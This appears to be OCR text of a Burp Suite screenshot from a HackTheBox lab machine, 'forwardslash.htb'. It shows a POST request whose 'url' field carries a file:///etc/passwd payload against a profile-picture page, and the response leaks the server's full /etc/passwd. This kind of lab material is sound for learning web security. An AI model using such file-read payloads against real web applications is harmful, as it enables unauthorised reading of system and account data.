 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://forwardslash.htb ?
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://backup.forwardslash.htb
10 DNT: 1
11 Connection: close
12 Referer: http://backup.forwardslash.htb/profilepicture.php
13 Cookie: PHPSESSID=qfd8f1cckrq4clu92tbhb12j1f
14 Upgrade-Insecure-Requests: 1
15
16 url=file:///etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
-Pain</b></font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
54 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
55 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
56 lxd:x:105:65534::/var/lib/lxd/:/bin/false
57 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
58 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
59 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
60 pollinate:x:109:1::/var/cache/pollinate:/bin/false
61 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
62 pain:x:1000:1000:pain:/home/pain:/bin/bash
63 chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
64 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
65
? < + > Type a search term 0 matches
Done 2,651 bytes